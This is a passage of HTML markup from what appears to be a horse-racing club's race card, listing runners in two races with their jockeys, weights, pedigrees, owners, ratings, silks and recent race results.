<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:28:827</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15082023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70981&as_values=SAIGON&q=get-profile">SAIGON</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51. kg</td>
<td class='alignRight' style='border: 0px;'>Vivek G.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Speaking of Which[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Scarborough Fair&damnat=">Scarborough Fair</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (TS)(CNB)(BLK)(A)BHHHCB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/10085.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Greentree Stud &amp; Agricultural Farms Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-24 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 47 (HRA 47 on 17/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Deepak Kumar's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Aravind G.)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>White, dark green maltese cross, dark green sleeves with white arm bands, dark green cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&as_values=BRAVE%20BEAUTY&q=get-profile">BRAVE BEAUTY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>50.5 kg</td>
<td class='alignRight' style='border: 0px;'>K. Nazil</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Territories-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Bravia[GB]&damnat=GB">Bravia[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (TS)(BLK)(A)--EB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Nanoli </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3082.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Highgrove Stud and Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-04-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 46 (HRA 54 on 21/07/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [16]1, [20]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Deepak Suryavanshi, Mr G. Shewakramani & Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd's<br>ch m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Hosidar Daji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>10d[16],30[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>White, blue cross sashes, white and red hooped sleeves,white cap with blue star</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&racedate=2023-12-17&raceno=30&q=result" target="_blank">30</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:302</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&racedate=2023-11-30&raceno=10&q=result" target="_blank">10</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:226</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&racedate=2023-10-21&raceno=123&q=result" target="_blank">123</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:936</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>09-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&racedate=2023-09-09&raceno=66&q=result" target="_blank">66</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:664</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=09092023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69827&racedate=2023-08-05&raceno=22&q=result" target="_blank">22</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1800 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:54:068</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05082023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>9. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&as_values=EMPOWER&q=get-profile">EMPOWER</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>50. kg</td>
<td class='alignRight' style='border: 0px;'>Imran Chisty</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Elouana&damnat=IRE">Elouana[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(BLK)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4928.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Astonish Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-05-26 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 45 (HRA 54 on 15/01/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [18]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs Bakhtawar B. Chenoy, Mrs Zinia Lawyer & Miss Nazzak B Chenoy's<br>b g 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Nazzak B Chenoy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>3[14],30[16],61[14],78c[12],95e[14],118e[12],144d[12],160b[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold sleeves</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_8' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_8' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&racedate=2024-03-24&raceno=160&q=result" target="_blank">160</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:613</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&racedate=2024-03-10&raceno=144&q=result" target="_blank">144</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:525</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&racedate=2024-02-18&raceno=118&q=result" target="_blank">118</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:079</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:22:690</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18200&racedate=2024-01-18&raceno=78&q=result" target="_blank">78</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:500</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_4 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:177<span>
</th>
<th style='text-align: left;' class='darkGrey ' colspan='7' rowspan='2'>
<span>The R.W.I.T.C. Ltd Multi - Million  </span>
<span>(Terms, Maiden Indian Horses, 3 years old only) </span>
<br />
<span style='text-align:center;'>Time: 6.30 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1000 Metres.</span>
</th>
<tr>
<th width='8%'>4</th>
</tr>
<tr>
<th width='8%'></th>
<th colspan='7' style='text-align: center;'>Foreign Jockeys Eligible</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70375&as_values=BASHIR&q=get-profile">BASHIR</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56. kg</td>
<td class='alignRight' style='border: 0px;'>Bhawani Singh</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dali[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Burnished Gold&damnat=">Burnished Gold</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (TS)(A)--WTP</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mukteshwar </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4284.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Radiant Bloodstock Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-03-20 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs Anasuya Gupta & Mr Abhiroop Gupta's<br>dk b g 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Karthik Ganapathy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Grey, white hooped sleeves, dark green cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70372&as_values=CELESTIAL&q=get-profile">CELESTIAL</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56. kg</td>
<td class='alignRight' style='border: 0px;'>P. S. Chouhan</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Roderic O'Connor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Sweeping Star&damnat=">Sweeping Star</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poona </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/384.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: The Poona Stud Farm Pvt Ltd*** </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-04-16 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Dr Cyrus S. Poonawalla &amp; Mr Adar C. Poonawalla rep. Villoo Poonawalla Racing &amp; Breeding Pvt Ltd, Mr Mukul Sonawala, Mr D R Thacker rep. DT Racing &amp; Breeders LLP, Mr Kairus Dadachanji, Mr S. R. Sanas & Mr Saleem Fazelbhoy's<br>b c 3yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>152b[10]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white maltese cross</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='177_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_177_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70372&racedate=2024-03-17&raceno=152&q=result" target="_blank">152</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:59:060</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70536&as_values=STORM%20CLOUD&q=get-profile">STORM CLOUD</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56. kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Priceless Art&damnat=">Priceless Art</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(PACI)(A)--BB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4308.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Astonish S P Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2021-02-04 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: - (-)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Dhananjay M. Vidhate, Sahil D. Vidhate, Suresh Keshaorao Yadav & Rajiv Tinaikar's<br>b c 3yrs.</td>
